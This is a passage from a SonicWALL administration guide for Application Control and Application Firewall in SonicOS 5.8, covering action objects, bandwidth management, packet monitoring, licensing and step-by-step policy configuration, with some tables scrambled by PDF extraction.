Figure 7 shows the screen with all categories, threat levels, and technologies selected, but before any
individual applications have been chosen.
Figure 7 Application Tab
As you select the applications for your filter, they appear in the Application Group field on the right. You
can edit the list in this field by deleting individual items or b y clic king the er aser to delete all items. Figure 8
shows several applications in the Application Group field. The selected applications are also marked with
a green checkmark icon in the application list on the left side.
Figure 8 Application Group
When finished selecting the applications to include, you can type in a name for the object in the Object
Name field and click the Save Application Filter button. You will see the object name listed on the
Firewall > Match Objects page with an object type of Application List. This object can then be selected
when creating an Application Firewall policy.
22
Application Control and Application Firewall in SonicOS 5.8
Page 19

Action Objects
Using Application Control
Action Objects define how the Application Firewall policy reacts to matching events. Yo u can choose a
customizable action or select one of the predefined, default actions.
The predefined actions are:
• Block SMTP Email Without Reply
• BWM High
• BWM Low
• BWM Medium
• Bypass DPI
• CFS block page
• No Action
• Packet Monitor
• Rese t / Drop
The customizable actions are:
• Block SMTP Email - Send Error Reply
• Disable Email Attachment - Add Text
• Email - Add Text
• FTP Notification Reply
• HTTP Block Page
• HTTP Redirect
• Bandwidth Management
See Tab le 3 for descriptions of these action types.
Note that only the customizable actions are available for editing in the Action Object Settings window,
shown in Figure 9. The predefined actions cannot be edited or deleted. When you create a policy, the Policy
Settings screen provides a way for you to select from the predefined actions along with any customized
actions that you have defined.
Figure 9 Action Object Settings
Application Control and Application Firewall
21
Page 20

Using Application Control
Table 3 describes the available action types.
Action Type Description
Block SMTP Email Without
Reply
BWM High Manages inbound and outbound bandwidth, guarantees a
BWM Low Manages inbound and outbound bandwidth, guarantees a
BWM Medium Manages inbound and outbound bandwidth, guarantees a
Bypass DPI Bypasses Deep Packet Inspection components IPS, GAV,
CFS block page Blocks access to the Web p age and displays a pre-formatted
No Action Policies can be specified without any action. This allo ws “log
Packet Monitor Use the SonicOS Packet Monitor capability to capture the
Reset / Drop For TCP, the connection will be reset. For UDP, the packet
Table 3 Action Types
Blocks SMTP email, but to the sender it looks like email was
successfully sent.
high level of bandwidth availability defined as 90% of total
available bandwidth, allows high bandwidth usage up to a
maximum of 90% of total available bandwidth
2
priority of zero
, and enables bandwidth usage tracking. You
can view these settings and the usage in th e Action
Properties tooltip by mousing over the BWM action of a
policy on the Firewall > App Rules page.
low level of bandwidth availability defined as 20% of total
available bandwidth, allows bandwidth usage up to a
maximum of 20% of total available bandwidth
2
priority of zero
, and enables bandwidth usage tracking. Y ou
can view these settings and the usage in th e Action
Properties tooltip by mousing over the BWM action of a
policy on the Firewall > App Rules page.
medium level of bandwidth availability defined as 50% of
total available bandwidth, allows bandwidth usage up to a
maximum of 50% of total available bandwidth
2
priority of zero
, and enables bandwidth usage tracking. Y ou
can view these settings and the usage in th e Action
Properties tooltip by mousing over the BWM action of a
policy on the Firewall > App Rules page.
Anti-Spyware and Application Firewall. This action persists
for the duration of the entire connection as soon as it is
triggered. Special ha ndling is applied to FTP co ntrol
channels that are never bypassed for Application Firewall
inspection. This action supports proper handling of the FTP
data channel. Note that Bypass DPI does not stop filters that
are enabled on the Firewall Settings > SSL Control page.
‘blocked content’ page.
only” policy types.
inbound and outbound packets in the session, or if mirroring
is configured, to copy the packets to another interface. The
capture can be viewed and analyzed with Wireshark.
will be dropped.
1
; sets a
1
; sets a
1
; sets a
Predefined
or Custom
Predefined
Predefined
Predefined
Predefined
Predefined
Predefined
Predefined
Predefined
Predefined
22
Application Control and Application Firewall in SonicOS 5.8
Page 21

Using Application Control
Predefined
Action Type Description
Block SMTP Email - Send
Error Reply
Disable Email Attachment Add Text
Blocks SMTP email and notifies the sender with a
customized error message.
Disables attachment inside of an email and adds customized
text.
or Custom
Custom
Custom
Email - Add Text Appends custom text at the end of the email. Custom
FTP Notification Reply Sends text back to the client over the FTP control channel
Custom
without terminating the connection.
HTTP Block Page Allows a custom HTTP block page configuration with a
Custom
choice of colors.
HTTP Redirect Provides HTTP Redirect functionality. For example, if
Custom
someone would like to redirect people to the Google Web
site, the customizable part will look like:
http://www.g oogle.com
If an HTTP Redirect is sent from Application Control to a
browser that has a form open, the infor mation in the form
will be lost.
Bandwidth Management Allows definition of bandwidth management constraints
Custom
with same semantics as Access Rule BWM policy definition.
1. Total available bandwidth is defined by the values entered for Available Interface Egress/Ingress Bandwidth when configuring
the WAN interface from the Network > Interfaces page. See “Configuring Bandwidth Management on an Interface” section on
page 40 for more information.
2. Note that while a setting of zero is the high est prio rity, priority is not used when bandwidth manageme nt is ena bled.
Application Layer Bandwidth Management
Application layer bandwidth management (BWM) allows you to create policies that regulate bandwidth
consumption by specific file types within a protocol, while allowing other file types to use unlimited
bandwidth. This enables you to distinguish between desirable and undesirable traffic within the same
protocol. Application layer bandwidth management is supported for HTTP Client, HTTP Server, Custom,
and FTP file transfer policies. For details about policy types, see Table 1 on page 7.
For example, as an administrator you might want to limit .mp3 and executable file downloads during wo rk
hours to no more than 1 Mbps. At the same time, you w ant to allow downloads of prod uctiv e file types suc h
as .doc or .pdf up to the maximum available bandwidth, or even give the highest possible priority to
downloads of the productive content. As another example, you might want to limit bandwidth for a certain
type of peer-to-peer (P2P) traffic, but allow other types of P2P to use unlimited bandwidth. Application
layer bandwidth management allows you to create policies to do this.
Application layer bandwidth management functionality is supported with three predefined BWM actions
(High, Medium, and Low) available when adding a policy from the Firewall > App Rules page, and a
customizable Bandwidth Management type action, available when adding a new action from the Firewall >
Action Objects screen.
When configuring a Bandwidth Management action, you can select either Per Ac t io n or Pe r Po l ic y, as
shown in Figure 10. Per Action means that when you create a limit of 10 Mbps in an Action Object, and
three different policies use the Action Object, then each policy can consume up to 10 Mbps of bandwidth.
Application Control and Application Firewall
21
Page 22

Using Application Control
Per P olicy means that the three pol icies combined can only use 10 Mbps. The predefined BWM High, BWM
Medium, and BWM Low actions are all Per Action. In releases previous to SonicOS 5.8, all Bandwidth
Management actions were automatically set to Per Policy, but now you have a choice.
Figure 10 Per Action or Per Policy Bandwidth Management
Note Bandwidth management policies defined with Firewall > Access Rules always have priority
Packet Monitoring
Application layer bandwidth management configuration is handled in the same way as the Ethernet
bandwidth management configuration associated with Firewall > Access Rules. However, with Application
Firewall you can specify all content type, which you cannot do with access rules.
over application layer bandwidth management policies. Thus, if an access rule bandwidth
management policy is applied to a certain connection, then an application layer bandwidth
management policy will never be applied to that connection.
When the predefined Packet Monitor action is set for a policy, SonicOS will capture or mirror the traffic
according to the settings you have configured on the System > Pack et Monitor page. The default is to create
a capture file, which you can view with Wireshark.
To customize the action, you can click Configure on the System > Packet Monitor page and select Enable
Filter based on firewall rule on the Monitor Filter tab. This works for both Application Firewall policies
and for Firewall Access Rules, and allows you to specify configuration or filtering for what to capture or
mirror. You can download the capture in different for mats and look at in a Web page, for example.
To set up mirroring, go to the Mirror tab and pick an interface to which to send the mirrored traffic in the
Mirror filtered packets to Interface (NSA platforms only) field under Local Mirroring Settings. Y ou can
also configure one of the Remote settings. This allows you to mirror the application packets to another
computer and store everything in the hard disk. For example, you could capture everyone’s MSN Instant
Messenger traffic and read the conversations.
See the SonicOS Administrator’s Guide for more infor matio n about configuring the Packet Monitor feature,
available at:
http://www.sonicwall.com/us/Support.html
22
Application Control and Application Firewall in SonicOS 5.8
Page 23
Email Address Objects
Application Firewall allows the creation of custom email address lists as email address objects . You can only
use email address objects in an SMTP client policy configuration. Email address objects can represent either
individual users or the entire domain. You can also create an email address object that represents a group
by adding a list of individual addresses to the object. This provides a wa y to easily include or ex clude a group
of users when creating an SMTP client policy.
For example, you can create an email address object to represent the support g roup:
Figure 11 Email Address Object
Using Application Control
After you define the group in an email address object, you can create an SMTP client policy that includes
or excludes the group.
Application Control and Application Firewall
21
Page 24

Using Application Control
In Figure 12, the settings exclude the support group from a policy that prevents executable fi les from bei ng
attached to outgoing email. You can use the email user object in either the MAIL FROM or RCPT TO fields
of the SMTP client policy. The MAIL FROM field refers to the sender of the email. The RCPT TO field
refers to the intended recipient.
Figure 12 SMTP Client Policy
Although Application Control cannot extract group members directly from Outlook Exchange or similar
applications, you can use the member lists in Outlook to create a text file that lists the group members. Then
when you create an email address object for this group, you can use the Load From File button to import
the list from your text file. Be sure that each email address is on a line by itself in the text file.
Supported Platforms
Application Control and Application Firewall are currently available in SonicOS 5.8 on the following
appliance models:
• SonicWALL NSA E8500
• SonicWALL NSA E7500
• SonicWALL NSA E6500
• SonicWALL NSA E5500
• SonicWALL NSA 5000
• SonicWALL NSA 4500
22
Application Control and Application Firewall in SonicOS 5.8
Page 25

• SonicWALL NSA 3500
• SonicWALL NSA 2400
• SonicWALL NSA 240
The configuration maximums vary depending on the hardware model, with typical ranges of 50 to 300 each
for policies, actions, match objects, and email address objects.
Supported Standards
The SonicOS Application Control feature supports the following protocols and standards:
• HTTP
• FTP
• SMTP
• POP3
• MIME
• Other protocols - generic TCP streams and UDP packet inspection
You can match any protocol by creating a custom match object.
Using Application Control
Licensing Application Control / Application Firewall
Application Intelligence and Con trol has two components:
• The Intelligence component is associated with the App Visualization and App Flow Monitor features
in SonicOS 5.8.
• The Control component, including Application Firewall and Application Control, is licensed separately
as are other security services such as SonicWALL Gateway Anti-Virus (GAV ), Intr usion Prevention
Service (IPS), and Anti-Spyware.
In SonicOS 5.8, the Intelligence/Visualization component provides identification and reporting of
application traffic on the Visualization Dashboard. Upon registration on MySonicW ALL, or when you load
SonicOS 5.8 onto a registered SonicWALL device, supported SonicWALL appliances receive an automatic
30-day trial license for App Visualization, and application signatures are downloaded to the appliance . Once
the feature is enabled within the SonicOS management interface, you can view charts in the Dashboard >
Real-Time Monitor page and application activity in other Dashboard pages for the identified/classified
flows from the SonicWALL application signature database.
The dynamic Application Control component of Application Intelligence and Control is a separately
licensed service. The SonicWALL Licensing server will only provide the license keys to the SonicWALL
device when you begin a 30-day trial, purchase an Application Firewall license, or purchase a Security
Services licen se bundle. The Application Co ntrol component allows you to create and enforce custom
policies for logging, blocking, and bandwidth management of ap plication traffic handled by your network.
Licensing is available on www.mysonicwall.com on the Service Management - Associated Products page
under GATEWAY SERVICES.
The Security Services license bundle includes licenses for the following subscription services:
• Gateway Anti-Virus
• Gateway Anti-Spyware
• Intrusion Prevention Ser vi ce
• Application Firewall / Application Control
Application Control and Application Firewall
21
Page 26

Using Application Control
Application signature updates and signature updates for other Security Services are periodically downloaded
to the SonicWALL appliance, when these ser vices are licensed.
Note If you disable Visualization in the SonicOS management interface, application signature
updates are discontinued until the feature is enabled again.
When High Availability is configured between two SonicWALL appliances, the appliances can share the
Security Services license. To use this feature, you must register the SonicWALL appliances on
MySonicWALL as Associated Products. Both appliances must be the same SonicWALL model.
Note For a High Availability pair, even if you first register your appliances on MySonicWALL, you
must individually register both the Primary and the Backup appliances from the SonicOS
management interface while logged into the individual
appliance. This allows the Backup unit to synchronize with the SonicWALL license server
and share licenses with the associated Primary appliance. When Internet access is
restricted, you can manually apply the shared licenses to both appliances.
management IP address of each
Using Application Firewall and Application Control
You can configure Application Control in the user interface of the supported SonicWALL security
appliances. This section contains the following subsections:
• “Configuration Overview” on pag e 26
• “Configuring Application Firewall Global Settings” on page 27
• “Configuring Application Control Policies” on page 27
• “Using the Application Firewall Wizard” on page 33
• “Configuring Match Objects” on page 35
• “Configuring Application List Objects” on page 37
• “Configuring Action Objects” on page 38
• “Configuring Email Address Objects” on page 39
• “Configuring Application Layer Bandwidth Management” on page 40
• “Configuring an Application Firewall Policy” on page 43
• “Verifying Your Configuration” on page 45
Configuration Overview
Y ou can configure policie s in Application Fi rewa ll using the wizard or man uall y. The wizard provides a safe
method of configuration and helps prevent errors that could result in unnecessar y blocking of network
traffic.
22
Manual configuration offers more flexibility for situations that require custom actions or policies.
You can configure Application Control global policies for application categories, signatures, or specific
applications on the Firewall > App Rules Advanced page. To include any of the same items in an Application
Firewall policy, you can configure match objects for these application categories, signatures, or specific
applications on the Firewall > Match Objects page.
Application Control and Application Firewall in SonicOS 5.8
Page 27

Configuring Application Firewall Global Settings
The Firewall > App Rules page contains two global settings:
• Enable Application Firewall
• Global Log Redundancy Filter
Y ou must enable Application Fir ewall to activ ate the functionality. Application Firewall is separately licensed
on www.mysonicwall.com on the Service Management - Associated Products page under GATEWAY
SERVICES. You can view the status of your license at the top of the Firewall > App Rules page, as shown
in Figure 13.
Figure 13 Application Firewall Global Settings
.
Using Application Control
To enable Application Firewall and configure the global settings:
Step 1 To enable Application Firewall, select the Enable Application Firewall checkbox.
Step 2 To log all policy matches, leave the Global Log Redundancy Filter field set to zero. To enforce a delay
between log entries for matches to the same policy, enter the number of seconds to delay.
Global log redundancy settings apply to all Application Firewall policies . If set to z ero, a log entry is created
for each policy match found in passing traffic. Other values specify the minimum number of seconds
betw een lo g entries f or mul tiple match e s to t he sam e poli cy. For example, a log redundancy setting of 10 will
log no more than one message every 10 seconds for each policy match. Log redu n d an c y c a n a l s o be set o n a
per-policy basis in the Add/Edit Policy page where each individual policy configuration has its own log
redundancy filter setting that can override the global log redundancy filter setting.
Configuring Application Control Policies
The Firewall > App Rules Advanced page provides a way to configure global Application Control policies
using categories, applications, and signatures. Policies configured on this page are independent from
Application Firewall policies, and do not need to be added to an Application Firewall policy to take effect.
You can configure the following settings on this page:
• Select a category, an application, or a signature.
• Select blocking, logging, or both as the action.
• Specify users, groups, or IP address ranges to include in or exclude from the action.
• Set a schedule for enforcing the controls.
Application Control and Application Firewall
21
Page 28

Using Application Control
While these application control settings are independent from Application Firewall policies, you can also
create application match objects for any of the categories , applications, or signatures available here, and use
those match objects in an Application Firewall policy. See the “ Application List Objects” section on page 15
for more information.
Configuring Application Control by Category
Category based configuratio n is the most broadly based meth od of policy configuration on the Firewall >
App Rules Advanced page. The list of categories is shown in Figure 14.
Figure 14 List of Application Categories
To configure an Application Control policy for an application category:
Step 1 Navigate to the Firewall > App Rules Advanced page.
Step 2 Under Application Control Policies, select an application category from the Category drop-down list. A
Configure button appears to the right of the field as soon as a category is selected.
22
Application Control and Application Firewall in SonicOS 5.8
Page 29

Using Application Control
Step 3 Click the Configure button to open up the Application Control Category Settings window for the
selected category.
Step 4 To block applications in this categor y, select Enable in the Block drop-down list.
Step 5 To create a log entry when applications in this category are detected, select Enable in the Log drop-down
list.
Step 6 To target the selected block or log actions to a specific user or group of users, select a user group or
individual user from the Included Users/Groups drop-down list. Select All to apply the policy to all users.
Step 7 To exclude a specific user or group of users from the selected block or log actions, select a user group or
individual user from the Excluded Users/Groups drop-down list. Select None to apply the policy to all
users.
Step 8 T o target the selected block or log acti ons to a specific IP address or address range, select an Address Group
or Address Object from the Included IP Address Range drop-down list. Select All to apply the policy to
all IP addresses.
Step 9 To exclude a specific IP address or address range from the selected block or log actions, select an Address
Group or Address Object from the Excluded IP Address Range drop-down list. Select None to apply
the policy to all IP addresses.
Step 10 To enable this policy during specific days of the week and hours of the day, select one of the following
schedules from the Schedule drop-down list:
• Always on – Enable the policy at all times.
• Work Hours – Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
• M-T-W-T-F 08:00 to 17:00 – Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
• After Hours – Enable the policy Monday through Friday, 5:00 PM to 8:00 AM.
• M-T-W-T-F 00:00 to 08:00 – Enable the policy Monday through Friday, midnight to 8:00 AM.
• M-T-W-T-F 17:00 to 24:00 – Enable the policy Monday through Friday, 5:00 PM to midnight.
• SU-S 00:00 to 24:00 – Enable the policy at all times (Sunday through Saturday, 24 hours a day).
• Weekend Hours – Enable the policy Friday at 5:00 PM through Monday at 8:00 AM.
Step 11 To specify a delay between log entries for repetitive events, type the number of seconds for the delay into
the Log Redundancy Filter field.
Step 12 Click OK.
Application Control and Application Firewall
21
Page 30

Using Application Control
Configuring Application Control by Application
Application based configuration is the middle level of policy configuration on the Firewall > App Rules
Advanced page, between the category based and signature based levels. A partial list of Gaming applications
is shown in Figure 15.
Figure 15 Partial List of Gaming Applications
This configuration method allows you to create policy r ules specific to a single application if you want to
enforce the policy settings only on the signatures of this application without affecting other applications in
the same category.
To configure an Application Control policy for a specific application:
Step 1 Navigate to the Firewall > App Rules Advanced page.
Step 2 Under Application Control Policies, first select a category from the Categor y drop-down list.
Step 3 Next, select an application in this category from the Application drop-down list. A Configure button
appears to the right of the field as soon as an application is selected.
22
Application Control and Application Firewall in SonicOS 5.8
Page 31

Using Application Control
Step 4 Click the Configure button to open up the Application Control Application Settings window for the
selected application. The fields at the top of the window are not editable . These fields d isplay the v alue s for
the Application Category and Application Name. The application configuration parameters default to the
current settings of the category to which the application belongs. To retain this connectio n to the category
settings for one or more fields, leave this selection in place for those fields.
Step 5 To block this application, select Enable in the Block drop-down list.
Step 6 To create a log entry when this application is detected, select Enable in the Log drop-down list.
Step 7 To target the selected block or log actions to a specific user or group of users, select a user group or
individual user from the Included Users/Groups drop-down list. Select All to apply the policy to all users.
Step 8 To exclude a specific user or group of users from the selected block or log actions, select a user group or
user from the Excluded Users/Groups drop-down list. Select None to apply the policy to all users.
Step 9 T o target the selected block or log acti ons to a specific IP address or address range, select an Address Group
or Address Object from the Included IP Address Range drop-down list. Select All to apply the policy to
all IP addresses.
Step 10 To exclude a specific IP address or address range from the selected block or log actions, select an Address
Group or Address Object from the Excluded IP Address Range drop-down list. Select None to apply
the policy to all IP addresses.
Step 11 To enable this policy during specific days of the week and hours of the day, select one of the following
schedules from the Schedule drop-down list:
• Always on – Enable the policy at all times.
• Work Hours – Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
• M-T-W-T-F 08:00 to 17:00 – Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
• After Hours – Enable the policy Monday through Friday, 5:00 PM to 8:00 AM.
• M-T-W-T-F 00:00 to 08:00 – Enable the policy Monday through Friday, midnight to 8:00 AM.
• M-T-W-T-F 17:00 to 24:00 – Enable the policy Monday through Friday, 5:00 PM to midnight.
• SU-S 00:00 to 24:00 – Enable the policy at all times (Sunday through Saturday, 24 hours a day).
• Weekend Hours – Enable the policy Friday at 5:00 PM through Monday at 8:00 AM.
Step 12 To specify a delay between log entries for repetitive events, type the number of seconds for the delay into
the Log Redundancy Filter field.
Step 13 To see detailed information about the application, click here in the Note at the bottom of the window.
Step 14 Click OK.
Application Control and Application Firewall
21
Page 32

Using Application Control
Configuring Application Control by Signature
Signature based configuration is the lowest, most specific, level of policy configuration on the Firewall >
App Rules Advanced page.
Setting a policy based on a specific signature allows you to configure policy settings for the individual
signature without influence on other signatures of the same application.
To configure an Application Control policy for a specific signature:
Step 1 Navigate to the Firewall > App Rules Advanced page.
Step 2 Under Application Control Policies, first select a category from the Categor y drop-down list.
Step 3 Next, select an application in this category from the Application drop-down list.
Step 4 To display the specific signatures for this application, select Signature in the Viewed by drop-down list.
The Freestyle gaming application has two signatures.
Step 5 Click the Configure button in the row for the signature you want to work with. The Application Control
Signature Settings window opens. The fields at the top of the window are not editable. These fields display
the values for the Signature Category, Signature Name, Si gnature ID, Priority, and Direction of the traffic in
which this signature can be detected.
The default policy settings for the signature are set to the current settings for the application to which the
signature belongs. To retain this connectio n to the application settings for one or more fields, leave this
selection in place for those fields.
22
Application Control and Application Firewall in SonicOS 5.8
Page 33

Using Application Control
Step 6 To block this signature, select Enable in the Block drop-down list.
Step 7 To create a log entry when this signature is detected, select Enable in the Log drop-down list.
Step 8 To target the selected block or log actions to a specific user or group of users, select a user group or
individual user from the Included Users/Groups drop-down list. Select All to apply the policy to all users.
Step 9 To exclude a specific user or group of users from the selected block or log actions, select a user group or
individual user from the Excluded Users/Groups drop-down list. Select None to apply the policy to all
users.
Step 10 To target the selected block or log actions to a specific IP address or address range, sel ect an Address Group
or Address Object from the Included IP Address Range drop-down list. Select All to apply the policy to
all IP addresses.
Step 11 To exclude a specific IP address or address range from the selected block or log actions, select an Address
Group or Address Object from the Excluded IP Address Range drop-down list. Select None to apply
the policy to all IP addresses.
Step 12 To enable this policy during specific days of the week and hours of the day, select one of the following
schedules from the Schedule drop-down list:
• Always on – Enable the policy at all times.
• Work Hours – Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
• M-T-W-T-F 08:00 to 17:00 – Enable the policy Monday through Friday, 8:00 AM to 5:00 PM.
• After Hours – Enable the policy Monday through Friday, 5:00 PM to 8:00 AM.
• M-T-W-T-F 00:00 to 08:00 – Enable the policy Monday through Friday, midnight to 8:00 AM.
• M-T-W-T-F 17:00 to 24:00 – Enable the policy Monday through Friday, 5:00 PM to midnight.
• SU-S 00:00 to 24:00 – Enable the policy at all times (Sunday through Saturday, 24 hours a day).
• Weekend Hours – Enable the policy Friday at 5:00 PM through Monday at 8:00 AM.
Step 13 To specify a delay between log entries for repetitive events, type the number of seconds for the delay into
the Log Redundancy Filter field.
Step 14 To see detailed information about the signature, click here in the Note at the bottom of the window.
Step 15 Click OK.
Using the Application Firewall Wizard
The Application Firewall wizard provides safe configuration for many common use cases, but not for
everything. If at any time during the wizard you are unable to find the options that you need, you can click
Cancel and proceed using manual configuration. To use the wizard to configure Application Firewall,
perform the following steps:
Step 1 Login to the SonicWALL security appliance.
Step 2 In the SonicWALL banner at the top of the screen, click the Wizards icon. The wizards Welcome screen
displays.
Step 3 Select the Application Firewall Wizard radio button and then click Next.
Step 4 In the Application Firewall Wizard Introduction screen, click Next.
Step 5 In the Application Firewall Policy Type screen, click a selection for the policy type, and then click Next.
You can choose among SMTP, incoming POP3, Web Access, or FTP file transfer. The policy that you
create will only apply to the type of traffic that you select. The next screen will vary depending on your
choice here.
Application Control and Application Firewall
21
Page 34

Using Application Control
Step 6 In the Select <your choice> Rules for Application Firewall screen, select a policy rule from the choices
supplied, and then click Next.
Depending on your choice in the previous step, this screen is one of four possible screens:
• Select SMTP Rules for Application Firewall
• Select POP3 Rules for Application Firewall
• Select Web Access Rules for Application Firewall
• Select FTP Rules for Application Firewall
Step 7 The screen displayed here will vary depending on your choice of policy rule in the previous step. For the
following policy rules, the wizard displays the Set Application Firewall Object Keywords and Policy
Direction screen on which you can select the traffic direction to scan, and the content or keywords to
match.
• All SMTP policy rule types except Specify maximum email size
• All POP3 policy rule types
• All W eb Access policy rule types except Look for usage of certain web browsers and Look for usage
• All FTP policy types except Make all FTP access read-only and Disallow usage of SITE command
In the Set Application Firewall Object Keywords and Policy Direction screen, perform the following
steps:
of any web browser, except the ones specified
• In the Direction drop-down list, select the traffic direction to scan from the drop-down li st. Select one
of Incoming, Outgoing, or Both.
• Do one of the following:
Note If you selected a choice with the words except the ones specified in the
previous step, content that you enter here will be the only content that does not
cause the action to occur. See “Negative Matching” on page 14.
–
In the Content text box, type or paste a text or hexadecimal representation of the content to match,
and then click Add. Repeat until all content is added to the List text box.
–
To import keywords from a predefined text file that contains a list of content values, one per line,
click Load From File.
• Click Next.
If you selected a policy type in the previous step that did not result in the Set Application Firewall Object
Keywords and Policy Direction screen with the standard options, the wizard displays a screen that allows
you to select the traffic direction, and certain other choices depending on the policy type.
• In the Direction drop-down list, select the traffic direction to scan.
• SMTP: In the Set Maximum Email Size screen, in the Maximum Email Size text box, enter the
maximum number of bytes for an email message.
• Web Access: In the Application Firewall Object Settings screen, the Content text box has a
drop-down list with a limited number of choices, and no Load From File button is available. Select a
browser from the drop-down list.
• FTP: In the special-case Set Application Firewall Object Keywords and Policy Direction screen,
you can only select the traffic direction to scan.
22
• Click Next.
Application Control and Application Firewall in SonicOS 5.8
Page 35

Using Application Control
Step 8 In the Application Firewall Action Settings screen, select the action to take when matching content is
found in the specified type of network traffic, and then click Next.
You will see one or more of the following choices depending on the policy type, as shown below:
Policy Type Available Action
All Types Log Only
All Types Bypass DPI
SMTP Blocking Action - block and send custom email reply
SMTP Blocking Action - block without sending email reply
SMTP Add Email Banner (append text at the end of email)
POP3 Blocking Action - disable attachment and add custom text
Web Access Blocking Action - custom block page
Web Access Blocking Action - redirect to new location
Web Access Blocking Action - Reset Connection
Web Access Manage Bandwidth
Step 9 In the second Application Firewall Action Settings screen (if it is displayed), in the Content text box,
type the text or URL that you want to use, and then click Next.
The second Application Firewall Action Settings screen is only displayed when you selected an action in
the previous step that requires additional text. For a Web Access policy type, if you selected an action that
redirects the user, you can type the new URL into the Content text box.
Step 10 In the Select Name for Application Fir ewall Policy screen, in the Policy Name text box, type a
descriptive name for the policy, and then click Next.
Step 11 In th e Confirm Policy Settings screen, review the displayed values for the new policy and do one of the
following:
• To create a policy using the displayed configuration values, click Apply.
• To change one or more of the values, click Back.
• To exit the wizard without creating the policy, click Cancel.
Step 12 In the App lication F irewall Policy Comple te screen, to exit the wizard, click Close.
Note You can configure Application F irewall policies without using the wizard. When configuring
manually, you must remember to configure all components, including match objects,
actions, email user objects if required, and finally, a policy that references them.
Configuring Match Objects
This section describes how to manually create a match object.
For detailed information about match object types, see “Match Objects” on page 9.
Application Control and Application Firewall
21
Page 36

Using Application Control
To configure a match object, perform the following steps:
Step 1 In the navigation pane on the left side, click Firewall and then click Match Objects.
Step 2 In the Match Objects screen, click Add New Match Object.
Step 3 In the Match Object Settings window, in the Object Name text box, type a descriptive name for the object.
Step 4 Select an Match Object Type from the drop-down list. Your selection here will affect available options in
this screen. See Table 2 on page 10 for a description of match object types.
Step 5 Select a Match Type from the drop-down list. The available selections depend on the match object type.
Step 6 For the Input Representation, click Alphanumeric to match a text pattern, or click Hexadecimal if you
want to match binary content.
Step 7 In the Content text box, type the pattern to match, and then click Add. The content appears in the List
text box. Repeat to add another element to match.
22
Application Control and Application Firewall in SonicOS 5.8
Page 37

Alternatively, you can click Load From File to import a list of elements from a text file. Each element in
the file must be on a line by itself.
Step 8 To remove an element from the list, select the element in the List box and then click Remove. To remove
all elements, click Remove All.
Step 9 Click OK.
Configuring Application List Objects
This section describes how to create an application list object, which can be used by Application Firewall
policies in the same way as a match object.
For detailed information about application list object types include inform ation about the Security tab and
Category tab, see “Application List Objects” on page 15 .
To configure an application list object, perform the following steps:
Step 1 In the navigation pane on the left side, click Firewall and then click Match Objects.
Step 2 Near the bottom of the page, click the Add Application List Object button. The Create Filter Object
page opens, shown here on the Application tab.
Using Application Control
You can control which applications are displayed by selecting one or more application categories, threat
levels, and technologies. When the application list is reduced to a list that is focussed on your preferences,
you can select the individual applications for your filter.
Step 3 In the Category pane, select the checkboxes for one or more application categories.
Step 4 In the Threat Level pane, select the checkboxes for one or more threat levels.
Application Control and Application Firewall
21
Page 38

Using Application Control
Step 5 In the Technology pane, select the checkboxes for one or more technologies.
Step 6 Click the plus sign next to each appl ication y ou w ant to add to y our filter object. To display a description of
the application, click its name in the Name column. As you select the applications for your filter, the plus
sign icon becomes a green checkmark icon and the selected applications appear in the Application Group
pane on the right. You can edit the list in this field by deleting individual items or by clicking the eraser to
delete all items.
Step 7 When finished selecting the applications to include, type in a name for the object in the Object Name fiel d.
Step 8 Click the Save Application Filter button. You will see the object name listed on the Firewall > Match
Objects page with an object type of Application List. This object can then be selected when creating an
Application Firewall policy.
Configuring Action Objects
If you do not want one of the predefined actions , you can select one of the configurable actions . The Actions
Objects Settings window, shown in Figure 16, provides a way to customize a configurable action with text
or a URL. The predefined actions plus any configurable actions that you have created are available for
selection when you create a policy. For more information about actions, see “Action Objects” on page 19.
Figure 16 Action Objects Settings
To configure settings for an action, perform the following steps:
Step 1 In the navigation pane on the left side, click Firewall, and then click Action Objects.
Step 2 In the Action Objects screen, click Add New Action Object.
Step 3 In the Action Objects Settings window, type a descrip tive name for the action.
Step 4 In the Actions drop-down list, select the action that you want.
Step 5 In the Content text box, type the text or URL to be used in the action.
22
Application Control and Application Firewall in SonicOS 5.8
Page 39

Step 6 If HTTP Block P age was selected as the action, a Color drop-down l ist is displa yed. Choose a background
color for the block page from the Color drop-down list. Color choices are white, yellow, red, or blue.
Step 7 Click OK.
Configuring Email Address Objects
You can create email address objects for use with SMTP Client policies. An email address object can be a
list of users or an entire domain.
For more information about email address objects, see “Email Address Objects” on page 23.
Figure 17 Email Address Object Window
Using Application Control
To configure email address object settings, perform the following steps:
Step 1 In the navigation pane on the left side, click Firewall, and then click Email Address Objects.
Step 2 In the Email Address Objects screen, click Add New Email Address Object.
Step 3 In the Email Address Object window, type a descriptive name for the email address object.
Step 4 For Match Type, select Exact Match or Par tial Match. Use Parti al Match when you want to match on
any part of the email address that you provide. To match the email address exactly, select Exact Match.
Step 5 In the Content text box, type the content to matc h and then click Add. Repeat this step until you hav e added
as many elements as you want.
For example, to match on a domain, select Parti al Ma tch in the previous ste p and then type @ followed
by the domain name in the Content field, for example, type: @sonicwall.com. To match on an individual
user, select Exact Match in the previous step and then type the full email addr ess in the Content field, for
example: jsmith@sonicwall.com.
Alternatively, you can click Load From File to import a list of elements from a text file. Each element in
the file must be on a line by itself.
By defining an email address object with a list of users, you can use Application Firewall to simulate groups.
Step 6 Click OK.
Application Control and Application Firewall
21
Page 40

Using Application Control
Configuring Application Layer Bandwidth Management
To use application layer bandwidth management, you must first enable bandwidth management on the
interface that will handle the traffic. Once enabled, y ou can select Bandwidth Management in the Action
Settings drop-down list.
See the following sections for configuration details:
• “Configuring Bandwidth Management on an Interface” on page 40
• “Configuring a Bandwidth Management Action” on page 41
Configuring Bandwidth Management on an Interface
To enable bandwidth management on an interface, perform the f ollowing steps:
Step 1 In the navigation pane on the left side, click Network, and then click Interfaces.
Step 2 In the Interface Settings table, click the icon under Configure for the desired interface.
Step 3 In the Edit Interface window, cl ick the Advanced tab. The Advanced Settings screen displays.
Figure 18 Edit Interface - Advanced
22
Step 4
Do one or both of the following:
• Under Bandwidth Management, to manage outbound bandwidth, select the Enable Egr ess
Bandwidth Management checkbox, and optionally set the Available Interface Egress Bandwidth
(Kbps) field to the maximum for the interface. See Tabl e 4.
Application Control and Application Firewall in SonicOS 5.8
Page 41

Using Application Control
• Under Bandwidth Management, to manage inbound bandwidth , select the Enable Ingress
Bandwidth Management checkbox and optionally set the Available Interface Ingress Bandwidth
